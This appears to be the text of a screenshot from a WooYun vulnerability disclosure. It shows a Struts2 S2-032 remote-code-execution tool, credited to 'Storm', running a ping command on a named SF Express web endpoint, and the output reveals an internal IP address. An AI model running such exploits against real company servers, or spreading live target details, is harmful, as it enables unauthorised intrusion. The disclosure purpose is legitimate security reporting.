 Struts2 s2-032远程代码执行 By Storm www.7kb.org
链接: http://sfocs-i.sf-express.com/SFweb/handler.action
命令 : ping www.sf-express.com -c 1
PING www.sf-express.com (10.116.226.33) 56(84) bytes of data.
64 bytes from 10.116.226.33: icmp_seq=1 ttl=58 time=1.28 ms
--- www.sf-express.com ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 1ms
rtt min/avg/max/mdev = 1.288/1.288/1.288/0.000 ms
www.wooyun.org